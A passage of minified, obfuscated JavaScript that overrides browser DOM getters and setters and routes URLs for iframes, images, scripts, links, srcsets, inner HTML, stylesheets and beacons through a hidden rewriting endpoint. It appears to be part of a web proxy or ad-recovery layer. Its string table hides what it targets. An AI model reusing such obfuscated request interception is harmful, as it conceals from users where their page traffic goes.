pE[xL(0xa8a)],pE=a9['A'][xL(0xbfc)](pU)[xL(0x665)][xL(0x391)](this,pE,pK,pJ)),pE;}),Ov(pU,Q1(0xbb0),Q1(0xd26),{'get':function(){const xB=Q1;for(var pB=arguments[xB(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][xB(0xbfc)](pU)[xB(0xc63)][xB(0xbfc)][xB(0x391)](this,...pK);return OT[xB(0xbfc)](pU,pE);}},function(){const xJ=Q1;try{if((pJ=>{const xK=a2O;try{if(null!=pJ&&pJ[xK(0xa30)])return!0x0;if(xK(0x299)==typeof pJ){var pE;if(pJ[xK(0x572)](xK(0xb73)))return!0x0;const pu=pU[xK(0x6c3)][xK(0xc95)](pJ);if(null!=pu&&null!==(pE=pu[xK(0xeb7)])&&void 0x0!==pE&&pE[xK(0x572)](xK(0x49d)))return!0x0;if([xK(0x8d5),xK(0x952),xK(0x9a0)][xK(0x77c)](null==pu?void 0x0:pu[xK(0xeb7)])&&void 0x0!==(null==pu?void 0x0:pu[xK(0xf4f)])&&void 0x0!==(null==pu?void 0x0:pu[xK(0xa6a)])&&void 0x0!==(null==pu?void 0x0:pu[xK(0x6e7)]))return!0x0;}}catch(R0){}return!0x1;})(this[xJ(0xba8)]))return!0x1;if((0x0,a0['EW'])(pU[xJ(0xa1e)][xJ(0x296)])){const pJ=new URL((0x0,a0['sH'])(pU[xJ(0xa1e)][xJ(0x296)])[xJ(0x6d2)]);if(xJ(0x4da)===pJ[xJ(0xaf1)]&&/\/sodar\/.*.html/g[xJ(0xb1e)](pJ[xJ(0x4ff)]))return!0x1;if(xJ(0x2b3)===pJ[xJ(0xaf1)]&&xJ(0xd2a)===pJ[xJ(0x4ff)])return!0x1;if(xJ(0xdfc)===pJ[xJ(0xaf1)]&&pJ[xJ(0x4ff)][xJ(0xa01)](xJ(0xf49)))return!0x1;if(xJ(0x462)===pJ[xJ(0xaf1)]&&xJ(0x4ba)===pJ[xJ(0x4ff)])return!0x1;}const pB=((()=>{const xE=xJ;try{return a9['A'][xE(0xbfc)](pU)[xE(0xc63)][xE(0xbfc)][xE(0x391)](this)[xE(0xa1e)][xE(0x296)];}catch(pE){return null;}})());if((0x0,a0['EW'])(pB)){const pE=new URL((0x0,a0['sH'])(pB)[xJ(0x6d2)]);if(xJ(0xc8e)===pE[xJ(0xaf1)]&&xJ(0x473)===pE[xJ(0x4ff)])return!0x1;}const pK=a9['A'][xJ(0xbfc)](pU)[xJ(0xc63)][xJ(0xbfc)][xJ(0x391)](this);return!(0x0,a0['Vp'])(pq)||pK!==pU[xJ(0xad9)];}catch(pu){return!0x0;}}),Ov(pU,Q1(0xaa4),Q1(0x606),{'get':function(){const xu=Q1;for(var pB,pK=arguments[xu(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];const pu=a9['A'][xu(0xbfc)](pU)[xu(0xe96)][xu(0xbfc)][xu(0x391)](this,...pJ);if(!pu)return pu;const R0=a9['A'][xu(0xbfc)](pU)[xu(0x5ea)][xu(0x391)](this,xu(0x5c3));if(Or(pU,pu,R0)&&(pu[xu(0x96e)]||(pu[xu(0x96e)]=!0x0,ab(pu),O5(pu),aH[xu(0x3bd)](pu)),Og(pu),Oz(pq,pu)),xu(0x69a)===(null===(pB=pU[xu(0x7c9)])||void 0x0===pB?void 0x0:pB[xu(0x2c9)]))return pu;if(Oc(pu)){const R2=pu[xu(0xeca)][xu(0x4b3)](xu(0xcaa));for(let R3=0x0;R3<R2[xu(0xf5)];R3++){const R4=R2[R3];if(R4[xu(0x101)][xu(0x77c)](xu(0x73c))&&R4[xu(0x101)][xu(0x77c)](xu(0x6b1))&&R4[xu(0x101)][xu(0x77c)](xu(0xcf7)))return pu;}}let R1=a9['A'][xu(0xbfc)](pU)[xu(0xafe)][xu(0xbfc)][xu(0x391)](this);if(R1=R1&&(0x0,aR['_'])(R1)?(0x0,aR['ks'])(R1):R1,xu(0xef7)===R1)return pu;if((0x0,a0['EW'])(R0)){const R5=new URL((0x0,a0['sH'])(R0)[xu(0x6d2)]);if(R5[xu(0xaf1)][xu(0xa01)](xu(0xd9))&&R5[xu(0x4ff)][xu(0x77c)](xu(0x223)))return pu;}return OT[xu(0xbfc)](pU,pu);}}),Ov(pU,Q1(0xaa4),Q1(0x1d5),{'get':function(){const D0=Q1;for(var pB=arguments[D0(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][D0(0xbfc)](pU)[D0(0xafe)][D0(0xbfc)][D0(0x391)](this,...pK);return(0x0,aR['_'])(pE)&&(pE=(0x0,aR['ks'])(pE)),pE;},'set':function(pB){const D1=Q1;for(var pK=arguments[D1(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][D1(0xbfc)](pU)[D1(0xafe)][D1(0xe3e)][D1(0x391)](this,(0x0,aR['md'])(pB),...pJ);}}),Ov(pU,Q1(0xaa4),Q1(0x5c3),{'get':function(){const D2=Q1;for(var pB=arguments[D2(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][D2(0xbfc)](pU)[D2(0x65c)][D2(0xbfc)][D2(0x391)](this,...pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[D2(0x6d2)]),pE;},'set':function(pB){const D3=Q1;for(var pK=arguments[D3(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return pB[D3(0x572)](D3(0xde2))?(pB=OQ(pB,pq,pU),a9['A'][D3(0xbfc)](pU)[D3(0x65c)][D3(0xe3e)][D3(0x391)](this,pB,...pJ)):a9['A'][D3(0xbfc)](pU)[D3(0x65c)][D3(0xe3e)][D3(0x391)](this,(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][D3(0x6ba)],'baseUrl':a9['A'][D3(0xbfc)](pU)[D3(0x3f2)][D3(0xbfc)][D3(0x940)](pU[D3(0xeca)]),'endpoint':a1['A'][D3(0x23d)]}),...pJ);}}),Ov(pU,Q1(0xaa4),Q1(0x4fe),{'get':function(){const D4=Q1;for(var pB=arguments[D4(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][D4(0xbfc)](pU)[D4(0x768)][D4(0xbfc)][D4(0x391)](this,...pK);},'set':function(pB){const D5=Q1;for(var pK=arguments[D5(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];const pu=a9['A'][D5(0xbfc)](pU)[D5(0xe96)][D5(0xbfc)][D5(0x391)](this,...pJ);if(pu&&(ab(pu),O5(pu),aH[D5(0x3bd)](pu)),!pB)return a9['A'][D5(0xbfc)](pU)[D5(0x768)][D5(0xe3e)][D5(0x391)](this,pB);pB=pB[D5(0x421)]();const R0=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':a1['A'][D5(0x23d)]+D5(0x5de),'kind':a0['MN'][D5(0x627)],'baseUrl':a9['A'][D5(0xbfc)](pU)[D5(0x3f2)][D5(0xbfc)][D5(0x940)](pU[D5(0xeca)]),'endpoint':a1['A'][D5(0x23d)]});return pB=pB[D5(0x77c)](R0)?On({'_window':pU,'protectUrlContext':pq,'html':pB}):D5(0x6b5)[D5(0xd3e)](Oj,D5(0x381))[D5(0xd3e)](R0,D5(0xd77))[D5(0xd3e)]((0x0,OP['x'])()['id'],D5(0xc23))+On({'_window':pU,'protectUrlContext':pq,'html':pB}),a9['A'][D5(0xbfc)](pU)[D5(0x768)][D5(0xe3e)][D5(0x391)](this,pB);}}),Ov(pU,Q1(0xd3a),Q1(0x495),{'get':function(){const D6=Q1;for(var pB=arguments[D6(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][D6(0xbfc)](pU)[D6(0xa8d)][D6(0xbfc)][D6(0x391)](this,...pK);return pE?OY(pE):pE;},'set':function(pB){const D7=Q1;if(!pB)return a9['A'][D7(0xbfc)](pU)[D7(0xa8d)][D7(0xe3e)][D7(0x391)](this,pB);for(var pK=arguments[D7(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][D7(0xbfc)](pU)[D7(0xa8d)][D7(0xe3e)][D7(0x391)](this,Os(pq,pB,a9['A'][D7(0xbfc)](pU)[D7(0x3f2)][D7(0xbfc)][D7(0x940)](pU[D7(0xeca)])),...pJ);}}),Ov(pU,Q1(0xd3a),Q1(0x5c3),{'get':function(){const D8=Q1;for(var pB=arguments[D8(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][D8(0xbfc)](pU)[D8(0xc9a)][D8(0xbfc)][D8(0x391)](this,...pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[D8(0x6d2)]),pE;},'set':function(pB){const D9=Q1;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][D9(0x216)],'baseUrl':a9['A'][D9(0xbfc)](pU)[D9(0x3f2)][D9(0xbfc)][D9(0x940)](pU[D9(0xeca)]),'endpoint':a1['A'][D9(0x23d)]}));for(var pK=arguments[D9(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][D9(0xbfc)](pU)[D9(0xc9a)][D9(0xe3e)][D9(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0xd3a),Q1(0x171),{'get':function(){const Da=Q1;for(var pB=arguments[Da(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Da(0xbfc)](pU)[Da(0xc56)][Da(0xbfc)][Da(0x391)](this,...pK);return OX(pE);},'set':function(pB){const DO=Q1;for(var pK=arguments[DO(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return pB?(pB=OI({'protectUrlContext':pq,'srcset':pB,'endpoint':a1['A'][DO(0x23d)],'baseUrl':a9['A'][DO(0xbfc)](pU)[DO(0x3f2)][DO(0xbfc)][DO(0x940)](pU[DO(0xeca)])}),a9['A'][DO(0xbfc)](pU)[DO(0xc56)][DO(0xe3e)][DO(0x391)](this,pB,...pJ)):a9['A'][DO(0xbfc)](pU)[DO(0xc56)][DO(0xe3e)][DO(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0xd61),Q1(0x296),{'get':function(){const Dp=Q1;for(var pB=arguments[Dp(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Dp(0xbfc)](pU)[Dp(0xeb4)][Dp(0xbfc)][Dp(0x391)](this,...pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[Dp(0x6d2)]),pE;},'set':function(pB){const DR=Q1,pK=a9['A'][DR(0xbfc)](pU)[DR(0xde9)][DR(0xbfc)][DR(0x391)](this),pJ=a9['A'][DR(0xbfc)](pU)[DR(0xf6b)][DR(0xbfc)][DR(0x391)](this),pE=DR(0x600)===pK||DR(0xa88)===pK&&DR(0x2c5)===pJ?a0['MN'][DR(0xe18)]:DR(0xa88)===pK&&DR(0xcaa)===pJ?a0['MN'][DR(0x627)]:a0['MN'][DR(0x216)];pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':pE,'baseUrl':a9['A'][DR(0xbfc)](pU)[DR(0x3f2)][DR(0xbfc)][DR(0x940)](pU[DR(0xeca)]),'endpoint':a1['A'][DR(0x23d)]});for(var pu=arguments[DR(0xf5)],R0=new Array(pu>0x1?pu-0x1:0x0),R1=0x1;R1<pu;R1++)R0[R1-0x1]=arguments[R1];return a9['A'][DR(0xbfc)](pU)[DR(0xeb4)][DR(0xe3e)][DR(0x391)](this,pB,...R0);}}),Ov(pU,Q1(0xd61),'as',{'set':function(pB){const Dk=Q1;var pK;const pJ=a9['A'][Dk(0xbfc)](pU)[Dk(0x5ea)][Dk(0x391)](this,Dk(0x296)),pE=null===(pK=a9['A'][Dk(0xbfc)](pU)[Dk(0x5ea)][Dk(0x391)](this,Dk(0xa49)))||void 0x0===pK?void 0x0:pK[Dk(0xc55)]();for(var pu=arguments[Dk(0xf5)],R0=new Array(pu>0x1?pu-0x1:0x0),R1=0x1;R1<pu;R1++)R0[R1-0x1]=arguments[R1];if(pJ){const R2=Dk(0x600)===pE||Dk(0xa88)===pE&&Dk(0x2c5)===pB?a0['MN'][Dk(0xe18)]:Dk(0xa88)===pE&&Dk(0xcaa)===pB?a0['MN'][Dk(0x627)]:a0['MN'][Dk(0x216)];a9['A'][Dk(0xbfc)](pU)[Dk(0xeb4)][Dk(0xe3e)][Dk(0x391)](this,(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pJ,'kind':R2,'baseUrl':a9['A'][Dk(0xbfc)](pU)[Dk(0x3f2)][Dk(0xbfc)][Dk(0x940)](pU[Dk(0xeca)]),'endpoint':a1['A'][Dk(0x23d)]}),...R0);}return a9['A'][Dk(0xbfc)](pU)[Dk(0xf6b)][Dk(0xe3e)][Dk(0x391)](this,pB,...R0);}}),Ov(pU,Q1(0xd61),Q1(0xa49),{'set':function(pB){const DH=Q1,pK=a9['A'][DH(0xbfc)](pU)[DH(0x5ea)][DH(0x391)](this,DH(0x296)),pJ=a9['A'][DH(0xbfc)](pU)[DH(0x5ea)][DH(0x391)](this,'as');for(var pE=arguments[DH(0xf5)],pu=new Array(pE>0x1?pE-0x1:0x0),R0=0x1;R0<pE;R0++)pu[R0-0x1]=arguments[R0];if(pK){const R1=DH(0x600)===pB||DH(0xa88)===pB&&DH(0x2c5)===pJ?a0['MN'][DH(0xe18)]:DH(0xa88)===pB&&DH(0xcaa)===pJ?a0['MN'][DH(0x627)]:a0['MN'][DH(0x216)];a9['A'][DH(0xbfc)](pU)[DH(0xeb4)][DH(0xe3e)][DH(0x391)](this,(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pK,'kind':R1,'baseUrl':a9['A'][DH(0xbfc)](pU)[DH(0x3f2)][DH(0xbfc)][DH(0x940)](pU[DH(0xeca)]),'endpoint':a1['A'][DH(0x23d)]}),...pu);}return a9['A'][DH(0xbfc)](pU)[DH(0xde9)][DH(0xe3e)][DH(0x391)](this,pB,...pu);}}),Ov(pU,Q1(0xb88),Q1(0x495),{'get':function(){const DF=Q1;for(var pB=arguments[DF(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][DF(0xbfc)](pU)[DF(0xa70)][DF(0xbfc)][DF(0x391)](this,...pK);return pE?OY(pE):pE;},'set':function(pB){const DZ=Q1;if(!pB)return a9['A'][DZ(0xbfc)](pU)[DZ(0xa70)][DZ(0xe3e)][DZ(0x391)](this,pB);for(var pK=arguments[DZ(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][DZ(0xbfc)](pU)[DZ(0xa70)][DZ(0xe3e)][DZ(0x391)](this,Os(pq,pB,a9['A'][DZ(0xbfc)](pU)[DZ(0x3f2)][DZ(0xbfc)][DZ(0x940)](pU[DZ(0xeca)])),...pJ);}}),Ov(pU,Q1(0xb88),Q1(0x5c3),{'get':function(){const DN=Q1;for(var pB=arguments[DN(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][DN(0xbfc)](pU)[DN(0x8bb)][DN(0xbfc)][DN(0x940)](this,pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[DN(0x6d2)]),pE;},'set':function(pB){const Dd=Q1;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][Dd(0x627)],'baseUrl':a9['A'][Dd(0xbfc)](pU)[Dd(0x3f2)][Dd(0xbfc)][Dd(0x940)](pU[Dd(0xeca)]),'endpoint':a1['A'][Dd(0x23d)]}));for(var pK=arguments[Dd(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][Dd(0xbfc)](pU)[Dd(0x8bb)][Dd(0xe3e)][Dd(0x940)](this,[pB,...pJ]);}}),Ov(pU,Q1(0x89c),Q1(0x53d),{'get':function(){const Dj=Q1;for(var pB=arguments[Dj(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Dj(0xbfc)](pU)[Dj(0x712)][Dj(0xbfc)][Dj(0x391)](this,...pK);return(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[Dj(0x6d2)]),pE;},'set':function(pB){const DP=Q1;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][DP(0x216)],'baseUrl':a9['A'][DP(0xbfc)](pU)[DP(0x3f2)][DP(0xbfc)][DP(0x940)](pU[DP(0xeca)]),'endpoint':a1['A'][DP(0x23d)]}));for(var pK=arguments[DP(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][DP(0xbfc)](pU)[DP(0x712)][DP(0xe3e)][DP(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0x89c),Q1(0x5c3),{'get':function(){const Ds=Q1;for(var pB,pK=arguments[Ds(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];let pu=null!==(pB=a9['A'][Ds(0xbfc)](pU)[Ds(0x2b6)])&&void 0x0!==pB&&pB[Ds(0xbfc)]?a9['A'][Ds(0xbfc)](pU)[Ds(0x2b6)][Ds(0xbfc)][Ds(0x940)](this,pJ):a9['A'][Ds(0xbfc)](pU)[Ds(0x5ea)][Ds(0x391)](this,Ds(0x5c3));return pu&&(0x0,a0['EW'])(pu)&&(pu=(0x0,a0['sH'])(pu)[Ds(0x6d2)]),pu;},'set':function(pB){const DY=Q1;var pK;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][DY(0x216)],'baseUrl':a9['A'][DY(0xbfc)](pU)[DY(0x3f2)][DY(0xbfc)][DY(0x940)](pU[DY(0xeca)]),'endpoint':a1['A'][DY(0x23d)]}));for(var pJ=arguments[DY(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return null!==(pK=a9['A'][DY(0xbfc)](pU)[DY(0x2b6)])&&void 0x0!==pK&&pK[DY(0xe3e)]?a9['A'][DY(0xbfc)](pU)[DY(0x2b6)][DY(0xe3e)][DY(0x940)](this,[pB,...pE]):(a9['A'][DY(0xbfc)](pU)[DY(0xe71)][DY(0x391)](this,DY(0x5c3),pB),pB);}},()=>!0x0),Ov(pU,Q1(0x972),Q1(0x5c3),{'get':function(){const Dh=Q1;for(var pB,pK=arguments[Dh(0xf5)],pJ=new Array(pK),pE=0x0;pE<pK;pE++)pJ[pE]=arguments[pE];let pu=null!==(pB=a9['A'][Dh(0xbfc)](pU)[Dh(0x790)])&&void 0x0!==pB&&pB[Dh(0xbfc)]?a9['A'][Dh(0xbfc)](pU)[Dh(0x790)][Dh(0xbfc)][Dh(0x940)](this,pJ):a9['A'][Dh(0xbfc)](pU)[Dh(0x5ea)][Dh(0x391)](this,Dh(0x5c3));return pu&&(0x0,a0['EW'])(pu)&&(pu=(0x0,a0['sH'])(pu)[Dh(0x6d2)]),pu;},'set':function(pB){const DV=Q1;var pK;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][DV(0x216)],'baseUrl':a9['A'][DV(0xbfc)](pU)[DV(0x3f2)][DV(0xbfc)][DV(0x940)](pU[DV(0xeca)]),'endpoint':a1['A'][DV(0x23d)]}));for(var pJ=arguments[DV(0xf5)],pE=new Array(pJ>0x1?pJ-0x1:0x0),pu=0x1;pu<pJ;pu++)pE[pu-0x1]=arguments[pu];return null!==(pK=a9['A'][DV(0xbfc)](pU)[DV(0x790)])&&void 0x0!==pK&&pK[DV(0xe3e)]?a9['A'][DV(0xbfc)](pU)[DV(0x790)][DV(0xe3e)][DV(0x940)](this,[pB,...pE]):(a9['A'][DV(0xbfc)](pU)[DV(0xe71)][DV(0x391)](this,DV(0x5c3),pB),pB);}},()=>!0x0),Ov(pU,Q1(0x45b),Q1(0x5c3),{'get':function(){const DI=Q1;for(var pB=arguments[DI(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][DI(0xbfc)](pU)[DI(0x19b)]?a9['A'][DI(0xbfc)](pU)[DI(0x19b)][DI(0xbfc)][DI(0x940)](this,pK):a9['A'][DI(0xbfc)](pU)[DI(0x5ea)][DI(0x391)](this,DI(0x5c3));return pE&&(0x0,a0['EW'])(pE)&&(pE=(0x0,a0['sH'])(pE)[DI(0x6d2)]),pE;},'set':function(pB){const DX=Q1;(0x0,a0['EW'])(pB)||(pB=(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][DX(0x216)],'baseUrl':a9['A'][DX(0xbfc)](pU)[DX(0x3f2)][DX(0xbfc)][DX(0x940)](pU[DX(0xeca)]),'endpoint':a1['A'][DX(0x23d)]}));for(var pK=arguments[DX(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return a9['A'][DX(0xbfc)](pU)[DX(0x19b)]?a9['A'][DX(0xbfc)](pU)[DX(0x19b)][DX(0xe3e)][DX(0x940)](this,[pB,...pJ]):(a9['A'][DX(0xbfc)](pU)[DX(0xe71)][DX(0x391)](this,DX(0x5c3),pB),pB);}}),Ov(pU,Q1(0x45b),Q1(0x171),{'get':function(){const Dn=Q1;for(var pB=arguments[Dn(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][Dn(0xbfc)](pU)[Dn(0x9d3)]?a9['A'][Dn(0xbfc)](pU)[Dn(0x9d3)][Dn(0xbfc)][Dn(0x940)](this,pK):a9['A'][Dn(0xbfc)](pU)[Dn(0x5ea)][Dn(0x391)](this,Dn(0x171));return pE&&(pE=OX(pE)),pE;},'set':function(pB){const Di=Q1;for(var pK=arguments[Di(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];return pB?(pB=OI({'protectUrlContext':pq,'srcset':pB,'endpoint':a1['A'][Di(0x23d)],'baseUrl':a9['A'][Di(0xbfc)](pU)[Di(0x3f2)][Di(0xbfc)][Di(0x940)](pU[Di(0xeca)])}),a9['A'][Di(0xbfc)](pU)[Di(0x9d3)]?a9['A'][Di(0xbfc)](pU)[Di(0x9d3)][Di(0xe3e)][Di(0x940)](this,[pB,...pJ]):(a9['A'][Di(0xbfc)](pU)[Di(0xe71)][Di(0x391)](this,Di(0x171),pB),pB)):a9['A'][Di(0xbfc)](pU)[Di(0x9d3)][Di(0xe3e)][Di(0x391)](this,pB,...pJ);}}),Ov(pU,Q1(0xbb0),Q1(0xba8),{'get':function(){const DQ=Q1;for(var pB=arguments[DQ(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];let pE=a9['A'][DQ(0xbfc)](pU)[DQ(0xdab)][DQ(0xbfc)][DQ(0x940)](this,pK);if(DQ(0x299)==typeof pE){const pu=Array[DQ(0x80c)](pE[DQ(0xa33)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),R0=>R0[0x0]);for(const R0 of pu||[])(0x0,a0['EW'])(R0)&&(pE=a9['A'][DQ(0xbfc)](pU)[DQ(0xcae)][DQ(0x391)](pE,R0,(0x0,a0['sH'])(R0)[DQ(0x6d2)]));}return pE;}},function(){const Dx=Q1;for(var pB=arguments[Dx(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Dx(0xbfc)](pU)[Dx(0xdab)][Dx(0xbfc)][Dx(0x940)](this,pK);return Dx(0x299)==typeof pE&&a0['ht'][Dx(0x697)](pu=>pE[Dx(0x77c)]('/'[Dx(0xd3e)](pu,'/')));}),Ov(pU,Q1(0xbb0),Q1(0x2c9),{'get':function(){const DD=Q1;try{if(DD(0x3cb)===this[DD(0xba8)])return DD(0xc75);const pE=a9['A'][DD(0xbfc)](pU)[DD(0xc63)][DD(0xbfc)][DD(0x391)](this);if((0x0,a0['EW'])(pE[DD(0xa1e)][DD(0x296)])){const pu=(0x0,a0['sH'])(pE[DD(0xa1e)][DD(0x296)])[DD(0x6d2)];return new URL(pu)[DD(0x2c9)];}}catch(R0){}for(var pB=arguments[DD(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];return a9['A'][DD(0xbfc)](pU)[DD(0xf54)][DD(0xbfc)][DD(0x940)](this,pK);}},function(){const DS=Q1;if(DS(0x3cb)===this[DS(0xba8)])return!0x0;try{const pB=a9['A'][DS(0xbfc)](pU)[DS(0xc63)][DS(0xbfc)][DS(0x391)](this);return(0x0,a0['EW'])(pB[DS(0xa1e)][DS(0x296)]);}catch(pK){}return!0x1;}),OG(pU,Q1(0x2dd),Q1(0xed5),function(pB,pK){const DT=Q1;return pB=(0x0,a0['EW'])(pB)?pB:(0x0,a0['Wq'])({'protectUrlContext':pq,'url':pB,'kind':a0['MN'][DT(0x216)],'baseUrl':a9['A'][DT(0xbfc)](pU)[DT(0x3f2)][DT(0xbfc)][DT(0x940)](pU[DT(0xeca)]),'endpoint':a1['A'][DT(0x23d)]}),a9['A'][DT(0xbfc)](pU)[DT(0x1de)][DT(0x391)](pU,pB,{'method':DT(0xef9),'keepalive':!0x0,'body':pK,'mode':DT(0xc11)}),!0x0;},function(){const DW=Q1;return arguments[DW(0xf5)]>0x0;}),OG(pU,Q1(0xf4b),Q1(0x4b8),function(pB){const Dm=Q1,pK=((()=>{const Dw=a2O;if(!(pB instanceof pU[Dw(0xf27)]))return'';const pJ=a9['A'][Dw(0xbfc)](pU)[Dw(0x1fd)][Dw(0xbfc)][Dw(0x391)](pB);return(0x0,aR['_'])(pJ)?(0x0,aR['ks'])(pJ):pJ;})());if(this instanceof pU[Dm(0xf27)]&&Dm(0x2c5)===this[Dm(0x226)][Dm(0xc55)]()&&pB instanceof pU[Dm(0xe02)]){const pJ=a9['A'][Dm(0xbfc)](pU)[Dm(0xa80)][Dm(0xbfc)][Dm(0x391)](pB);a9['A'][Dm(0xbfc)](pU)[Dm(0xa80)][Dm(0xe3e)][Dm(0x391)](pB,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pJ}));}return pK&&Od(pU,pK),pB instanceof pU[Dm(0xaa4)]&&pB[Dm(0x894)](Dm(0x1d5))&&Od(pU,pB[Dm(0x1d5)]),a9['A'][Dm(0xbfc)](pU)[Dm(0x9e0)][Dm(0x391)](this,pB);}),OG(pU,Q1(0xf4b),Q1(0x234),function(pB){const Dl=Q1;for(var pK=arguments[Dl(0xf5)],pJ=new Array(pK>0x1?pK-0x1:0x0),pE=0x1;pE<pK;pE++)pJ[pE-0x1]=arguments[pE];if(this instanceof pU[Dl(0xf27)]&&Dl(0x2c5)===this[Dl(0x226)][Dl(0xc55)]()&&pB instanceof pU[Dl(0xe02)]){const pu=a9['A'][Dl(0xbfc)](pU)[Dl(0xa80)][Dl(0xbfc)][Dl(0x391)](pB);return a9['A'][Dl(0xbfc)](pU)[Dl(0xa80)][Dl(0xe3e)][Dl(0x391)](pB,(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pu})),a9['A'][Dl(0xbfc)](pU)[Dl(0x359)][Dl(0x391)](this,pB,...pJ);}return a9['A'][Dl(0xbfc)](pU)[Dl(0x359)][Dl(0x391)](this,pB,...pJ);}),Ov(pU,Q1(0xf4b),Q1(0x1d2),{'get':function(){const Dg=Q1;for(var pB=arguments[Dg(0xf5)],pK=new Array(pB),pJ=0x0;pJ<pB;pJ++)pK[pJ]=arguments[pJ];const pE=a9['A'][Dg(0xbfc)](pU)[Dg(0xa80)][Dg(0xbfc)][Dg(0x391)](this,...pK);return this instanceof pU[Dg(0xf27)]&&Dg(0x2c5)===this[Dg(0x226)][Dg(0xc55)]()?(0x0,Oa['sR'])(pE):pE;},'set':function(){const Dz=Q1;let pB=arguments[Dz(0xf5)]<=0x0?void 0x0:arguments[0x0];return this instanceof pU[Dz(0xf27)]&&Dz(0x2c5)===this[Dz(0x226)][Dz(0xc55)]()&&(pB=(0x0,Oa['dv'])({'protectUrlContext':pq,'stylesheet':pB})),a9['A'][Dz(0xbfc)](pU)[Dz(0xa80)][Dz(0xe3e)][Dz(0x391)](this,pB);}}),Ov(pU,Q1(0xf4b),Q1(0xae3),{'get':function(){const DA=Q1;for(var pB=arguments[DA(0xf5)],pK=new 